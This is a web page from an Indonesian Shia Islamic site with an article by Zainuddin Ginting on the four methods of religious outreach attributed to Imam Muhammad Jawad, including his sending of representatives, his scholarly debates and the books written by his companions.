<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-top-menu" class="clearfix"><li id="nav-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="nav-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="nav-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="nav-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="nav-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="nav-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="nav-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="nav-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="nav-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="nav-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-1252810630" action="https://safinah.id/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Search Here" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

                                                </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px;">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-top-menu-1" class="clearfix"><li id="sticky-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="sticky-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="sticky-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="sticky-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="sticky-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="sticky-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="sticky-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="sticky-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="sticky-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="sticky-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="text-17" class="widget widget_text eltdf-sticky-right">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://vimeo.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-vimeo eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                                                        <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-top-menu-2" class=""><li id="mobile-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://safinah.id/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/about/" class=""><span>Tentang Kami</span></a></li>
<li id="mobile-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/info-bulan-ini/" class=""><span>Info Bulan Ini</span></a></li>
<li id="mobile-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/buletin/" class=""><span>Buletin</span></a></li>
<li id="mobile-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/galeri/" class=""><span>Galeri</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/foto/" class=""><span>Foto</span></a></li>
	<li id="mobile-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/infografis/" class=""><span>Infografis</span></a></li>
	<li id="mobile-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/suara/" class=""><span>Suara</span></a></li>
	<li id="mobile-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/ebook/" class=""><span>eBook</span></a></li>
<li id="mobile-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span>Q &amp; A</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/any-quest/" class=""><span>ANY QUEST</span></a></li>
	<li id="mobile-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/fikih-quest/" class=""><span>FIKIH QUEST</span></a></li>
	<li id="mobile-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span>Jawaban Any Quest</span></a></li>
	<li id="mobile-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span>Jawaban Fikih Quest</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:auto;" data-height="0" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="padding-top: 42px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                        	<div class="eltdf-title-cat" >
								<div class="eltdf-post-info-category"><a href="https://safinah.id/category/aqidah/imamah/" rel="category tag">Imamah</a>, <a href="https://safinah.id/category/14-maksum/kisah/" rel="category tag">Kisah</a></div>							</div>
                            <h1 class="eltdf-title-text" >Metode Dakwah yang Ditempuh Imam Muhammad Jawad a.s.</h1>
                            								                            <div class="eltdf-title-post-info">
									<div class="eltdf-pt-info-section clearfix" >
																					<div class="eltdf-title-post-author-info">
												<div class="eltdf-title-author-image">
													<img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=17&#038;d=retro&#038;r=g' class='avatar avatar-17 photo' height='17' width='17' />												</div>
												<div class="eltdf-title-post-author">
													<span>By</span>
													<div class="eltdf-post-info-author"><a itemprop="author" class="eltdf-post-info-author-link" href="https://safinah.id/author/zainuddin/">Zainuddin Ginting</a></div>
												</div>
											</div>
																				<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2021/07/">
		8 July 2021			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div><div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/metode-dakwah-yang-ditempuh-imam-muhammad-jawad-a-s/#respond" target="_self">0 Comments</a></div><div class="eltdf-blog-like"><a href="#" class="eltdf-like" id="eltdf-like-19692-764" title="Like this"><span>0</span></a></div><div class="eltdf-post-info-count"><span class="eltdf-post-count-number">567</span> <span class="eltdf-post-count-text">Views</span></div>									</div>
	                            </div>
							                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div class="eltdf-container">
				<div class="eltdf-container-inner">
				<div class="eltdf-blog-holder eltdf-blog-single">
		<article id="post-19692" class="post-19692 post type-post status-publish format-standard hentry category-imamah category-kisah tag-ahlulbait tag-dakwah tag-imam tag-imam-jawad tag-keluarganabi tag-metode tag-nabi tag-tempuh">
	<div class="eltdf-post-content">
		<div class="eltdf-post-text">
			<div class="eltdf-post-text-inner clearfix">
				<p><img decoding="async" fetchpriority="high" class="aligncenter wp-image-19694 size-full" src="https://safinah-online.com/wp-content/uploads/2021/07/Metode-Dakwah-yang-Ditempuh-Imam-Muhammad-Jawad-a.s.-copy1.jpeg" alt="" width="1280" height="720" data-wp-pid="19694" data-pin-nopin="nopin" srcset="https://safinah.id/wp-content/uploads/2021/07/Metode-Dakwah-yang-Ditempuh-Imam-Muhammad-Jawad-a.s.-copy1.jpeg 1280w, https://safinah.id/wp-content/uploads/2021/07/Metode-Dakwah-yang-Ditempuh-Imam-Muhammad-Jawad-a.s.-copy1-300x169.jpeg 300w, https://safinah.id/wp-content/uploads/2021/07/Metode-Dakwah-yang-Ditempuh-Imam-Muhammad-Jawad-a.s.-copy1-1024x576.jpeg 1024w, https://safinah.id/wp-content/uploads/2021/07/Metode-Dakwah-yang-Ditempuh-Imam-Muhammad-Jawad-a.s.-copy1-768x432.jpeg 768w, https://safinah.id/wp-content/uploads/2021/07/Metode-Dakwah-yang-Ditempuh-Imam-Muhammad-Jawad-a.s.-copy1-1200x675.jpeg 1200w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>Siapa pun yang membaca riwayat hidup para Imam Ahlulbait a.s niscaya akan mendapati bahwa setiap orang dari mereka itu adalah tokoh terkemuka di antara para ulama di masanya dalam hal ilmu-ilmu syariat dan kehidupan. Oleh karena itu, mereka merupakan orang-orang yang disegani oleh para ulama, dan rujukan para pemikir dan <em>fuqaha</em>.</p>
<p>Imam Jawad a.s sepanjang masa keimamannya yang berlangsung selama kurang lebih 17 tahun telah memberikan andil dalam memperkaya madrasah ilmiah ini dan memelihara khazanahnya. Dalam menyampaikan syiar dakwahnya Imam Jawad a.s menempuh berbagai metode untuk menjaga dan menyebarkan khazanah Islam yang murni sebagaimana dilakukan oleh ayah-ayahnya (para Imam a.s).</p>
<p>Pertama, dengan metodenya yang berdasar pada penyandaran kepada <em>nash</em> dan riwayat dari Rasulullah Saw serta pemahaman dan <em>istinbath</em> dari Al-Quran dan Sunnah dengan <em>istinbath</em> yang teliti dan bertanggung jawab, serta mengungkapkan hakikat ruang lingkup ilmiah dari kedua sumber tersebut serta hikmah realistik yang terkandung di dalamnya, dengan menekankan bahwa keduanya sangat mementingkan ilmu-ilmu dan pengetahuan <em>aqliyah</em>.</p>
<p><strong>Baca:<span style="color: #ff6600;"><em> <a style="color: #ff6600;" title="Kisah-kisah Menarik Imam Jawad a.s. (I)" href="https://safinah-online.com/kisah-kisah-menarik-imam-jawad-a-s-i/">Kisah-kisah Menarik Imam Jawad a.s. (I)</a></em></span></strong></p>
<p>Di antara landasan-landasan ilmiah yang di atasnya madrasah ini ditegakkan adalah; Pelestarian warisan <em>nubuwwah</em> dan apa yang dikandungnya berupa riwayat dan <em>sirah, </em>dan pengutipannya dengan cara yang terpercaya dan sempurna melalui mata rantai para Imam a.s. Penghormatan terhadap peranan akal dalam pemahaman dan penafsiran, serta penggunaannya dalam pemahaman dan pengambilan kesimpulan yang disertai dengan AI-Quran dan Sunnah serta dalam bidang ilmu-ilmu <em>aqliyah</em>, seperti ilmu kalam dan filsafat untuk mempertahankan Islam dan memelihara kemurnian dan keasliannya.</p>
<p>Cara kedua yang dijadikan sandaran oleh Imam Jawad a.s adalah menyebarkan ilmu pengetahuan dan memperluas wilayah dakwah Islam serta jangkauan perkenalan pemikiran Islam, serta meneguhkan tiang-tiang akidah dan syariat dalam sinaran madrasah Ahlulbait a.s dan apa-apa yang diriwayatkan dan diambil daripadanya.</p>
<p>Imam Jawad a.s menunjuk wakil-wakil dan mengirimkannya ke setiap penjuru dunia Islam untuk menjadi penyeru syariat Islam dengan lisan dan amal perbuatan. Banyak dari para da&#8217;i itu yang melaksanakan tanggung jawab ilmiah dan politik serta kemasyarakatan mereka secara rahasia, karena pertimbangan adanya mata-mata penguasa dan pertentangannya dengan peran yang dijalankan oleh Imam Ahlulbait a.s.</p>
<p><strong>Baca: <span style="color: #ff6600;"><em><a style="color: #ff6600;" title="Kisah-kisah Menarik Imam Jawad a.s. (II)" href="https://safinah-online.com/kisah-kisah-menarik-imam-jawad-a-s-ii/">Kisah-kisah Menarik Imam Jawad a.s. (II)</a></em></span></strong></p>
<p>Imam Jawad a.s mengandalkan wakil-wakilnya dan menyebarkan mereka ke berbagai daerah di dunia Islam setelah mereka menyempurnakan pemahaman dan pendidikan di tangan beliau. Beliau a.s juga mengandalkan orang-orang yang belajar dari ayah-ayah beliau (para Imam a.s). Dengan cara demikian, madrasah Ahlulbait a.s memiliki organ ilmiah yang sistematis dan menjadikannya tersebar di setiap penjuru dunia Islam.</p>
<p>Cara ketiga yang penting dan berpengaruh yang ditempuh untuk menyebarkan pemikiran Islam dan mendidik umat serta menjaga keaslian dan kemurnian syariat Islam adalah dengan diskusi ilmiah.</p>
<p>Kitab-kitab hadis dan riwayat telah menceriterakan kepada kita banyak contoh argumentasi, pertukaran pandangan dan diskusi dalam berbagai cabang ilmu dan pengetahuan, dalam upaya mempertahankan Islam dan meneguhkan tiang-tiangnya dalam bidang tauhid, <em>fiqh</em>, tafsir, riwayat dan sebagainya.</p>
<p><strong>Baca:<span style="color: #ff6600;"><em> <a style="color: #ff6600;" title="Infografis: Debat antara Yahya bin Aktsam dan Imam Muhammad al-Jawad a.s." href="https://safinah-online.com/debat-antara-yahya-bin-aktsam-dan-imam-muhammad-al-jawad-a-s/">Infografis: Debat antara Yahya bin Aktsam dan Imam Muhammad al-Jawad a.s.</a></em></span></strong></p>
<p>Diskusi-diskusi ilmiah yang bersumber dan diriwayatkan dari para Imam Ahlulbait a.s ini bisa kita bagi dalam beberapa kategori, yakni:</p>
<ol>
<li>Diskusi yang dikhususkan oleh para Imam a.s untuk mempertahankan Islam dan menolak pemikiran kaum ateis dan zindiq serta pemeluk-pemeluk agama yang menyimpang, dan pemikiran-pemikiran yang sesat dan teori-teori yang asing bagi ruh Islam.</li>
<li>Diskusi yang dikhususkan oleh para Imam a.s untuk menolak pemikiran dan akidah menyimpang yang tumbuh di kalangan sebagian kaum muslimin, seperti aliran Ghulat dan gagasan beberapa bagian aliran tasawuf dan filsafat.</li>
<li>Diskusi yang dikhususkan untuk mengungkapkan noda-noda penyimpangan yang masuk ke dalam Islam dan menjelaskan kekeliruan ilmiah serta kelemahan pemikiran dalam mengungkapkan hakikat ilmiah dan menentukan metode yang benar.</li>
<li>Diskusi dalam bentuk pertanyaan-pertanyaan yang diajukan kepada para Imam a.s atau yang diajukan oleh Imam a.s untuk berdiskusi dengan orang lain dalam masalah tauhid, fikih, <em>ushul</em>, tafsir dan lain-lain.</li>
</ol>
<p>Cara keempat adalah melalui kitab-kitab yang ditulis oleh para sahabat Imam a.s. Betapa banyak macam dan jumlah kitab karangan mereka, yang telah memperkaya pemikiran dan kepustakaan serta kehidupan Islam sampai di masa kita sekarang ini.</p>
<p>Di antara sahabat-sahabat Imam Jawad a.s yang meriwayatkan hadis dari beliau a.s ialah; Ahmad bin Muhammad bin Khalid AI-Barqy, menulis kitab berjumlah lebih dari 90 kitab. Ali bin Mahziyar Al-Ahwazi, yang menurut Syaikh Ath-Thusi menulis 33 kitab. Shafwan bin Yahya, ia menulis banyak kitab. Ali bin Ja&#8217;far Shadiq, <em>rijal</em>nya menceritakan tentang para perawi. Ahmad bin Muhammad   bin Abi Nashr, seorang warga Kufah yang<em> tsiqat</em> dan pernah berguru pada Imam Ridha a.s, dan ini   merupakan kedudukan besar baginya.</p>
<p><strong>Baca: <span style="color: #ff6600;"><em><a style="color: #ff6600;" title="Sekilas tentang Kehidupan Imam Muhammad al-Jawad a.s." href="https://safinah-online.com/sekilas-tentang-kehidupan-imam-muhammad-al-jawad-a-s/">Sekilas tentang Kehidupan Imam Muhammad al-Jawad a.s.</a></em></span></strong></p>
<p>Dalam kitab <em>rijal</em>nya, Syaikh Ath-Thusi telah menghitung sahabat-sahabat Imam Jawad a.s serta perawi-perawi beliau yang mengambil ilmu, meriwayatkan hadis dan belajar dari Imam Jawad a.s sebanyak kira-kira 100 orang perawi yang <em>tsiqat</em>, dua di antaranya adalah wanita.</p>
<p>Para ulama ini telah meriwayatkan dari Imam Jawad a.s. dan menyusun kitab-kitab serta mengarang dalam berbagai bidang ilmu dan pengetahuan Islam. Mereka memperkaya bidang-bidang ilmu tersebut, menyuburkan kebangkitan pemikiran dan menanamkan pengaruh dalam madrasah islamiah.</p>
<p>*<em>Disarikan dari buku Biografi Imam Muhammad Jawad dan Imam Ali Hadi karya Ali Muhammad</em></p>
